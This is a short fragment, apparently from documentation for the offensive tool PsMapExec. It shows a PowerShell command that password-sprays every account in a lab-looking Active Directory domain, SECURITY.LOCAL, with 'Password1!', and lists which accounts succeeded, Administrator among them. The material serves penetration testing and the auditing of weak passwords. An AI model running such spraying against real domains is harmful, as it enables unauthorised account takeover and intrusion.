 PS C:\Users\chief> PsMapExec -Targets all -Method spray -SprayPassword Password1! -NoBanner
Domain  : Yes
Targets : All
 - Lockout Threshold  : 0
 - Safety Limit value : 100000
 - Removed disabled accounts from spraying
[*] Spraying with password value: Password1!
[+] SECURITY.LOCAL\Administrator
[+] SECURITY.LOCAL\arbiter
[+] SECURITY.LOCAL\yap-yap
[-] SECURITY.LOCAL\MasterChief
[-] SECURITY.LOCAL\Cortana
[-] SECURITY.LOCAL\Johnson
[-] SECURITY.LOCAL\Keyes
[-] SECURITY.LOCAL\Locke
[-] SECURITY.LOCAL\Buck
[+] SECURITY.LOCAL\Dare
[-] SECURITY.LOCAL\Halsey
[-] SECURITY.LOCAL\Lasky
[-] SECURITY.LOCAL\Palmer
[-] SECURITY.LOCAL\Mendez
[-] SECURITY.LOCAL\NobleSix
[+] SECURITY.LOCAL\Truth
[+] SECURITY.LOCAL\chief